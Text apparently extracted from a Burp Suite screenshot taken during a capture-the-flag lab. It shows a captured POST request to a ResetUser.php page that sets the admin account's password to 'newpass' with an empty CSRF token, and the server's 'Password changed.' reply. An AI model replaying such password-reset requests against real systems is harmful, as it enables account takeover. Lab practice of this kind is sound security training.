 Request
Pretty Raw Hex \n
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------66606880728403498992948​20881
8 Content-Length: 646
9 Origin: http://10.10.117.215
10 Connection: close
11 Referer: http://10.10.117.215/v2/ResetUser.php
12 Cookie: PHPSESSID=bf6klp338b8duceafeevri9n2h; Bookings=0; Manifest=
0; Pickup=0; Delivered=0; Delay=0; CODINR=0; POD=0; cu=0
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------6660688072840349899294820881
16 Content-Disposition: form-data; name="uname"
17
18 admin@sky.thm
19 -----------------------------6660688072840349899294820881
20 Content-Disposition: form-data; name="npass"
21
22 newpass
23 -----------------------------6660688072840349899294820881
24 Content-Disposition: form-data; name="cpass"
25
26 newpass
27 -----------------------------6660688072840349899294820881
28 Content-Disposition: form-data; name="ci_csrf_token"
29
30
31 -----------------------------6660688072840349899294820881
32 Content-Disposition: form-data; name="send"
33
Search...
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 16 Dec 2023 14:06:26 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 refresh: 3;url=ResetUser.php
8 Content-Length: 37
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 Password changed.
13 Taking you back...
Search...
0 highlights